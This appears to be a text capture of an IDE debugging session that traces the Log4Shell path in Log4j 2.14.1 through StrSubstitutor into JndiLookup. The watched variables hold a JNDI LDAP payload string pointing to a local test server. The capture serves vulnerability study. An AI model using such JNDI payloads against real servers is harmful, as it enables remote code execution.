 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2 - JndiLookup.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar › org › apache › logging › log4j › core › lookup › JndiLookup › lookup log4j2EXP Git:
PatternLayout.java × MessagePatternConverter.java × StrSubstitutor.java × Interpolator.java × JndiLookup.java ×
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Reader Mode
Looks up the value of the JNDI resource.
Params: event – The current LogEvent (is ignored by this StrLookup).
key – the JNDI resource name to be looked up, may be null
Returns: The String value of the JNDI resource.
49 @Override
50 public String lookup(final LogEvent event, final String key) { event: MutableLogEvent@2498 key: "ldap://127.0.0.1:1234/ExportObject"
51 if (key == null = false ) { key: "ldap://127.0.0.1:1234/ExportObject"
52 return null;
53 }
54 final String jndiName = convertJndiName(key);
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null);
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
Debug: log4j2EXP ×
Debugger Console
Frames Variables
"main"@1 in gro..."main": RUNNING
lookup:51, JndiLookup (org.apache.logging.log4j.core.loo
lookup:221, Interpolator (org.apache.logging.log4j.core.l
resolveVariable:1110, StrSubstitutor (org.apache.logging.
substitute:1033, StrSubstitutor (org.apache.logging.log4j.
substitute:912, StrSubstitutor (org.apache.logging.log4j.c
replace:467, StrSubstitutor (org.apache.logging.log4j.core
format:132, MessagePatternConverter (org.apache.loggi
format:38, PatternFormatter (org.apache.logging.log4j.co
toSerializable:344, PatternLayout$PatternSerializer (org.a
this = {JndiLookup@2557}
event = {MutableLogEvent@2498}
key = "ldap://127.0.0.1:1234/ExportObject"
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (a minute ago) 51:1 LF UTF-8 4 spaces main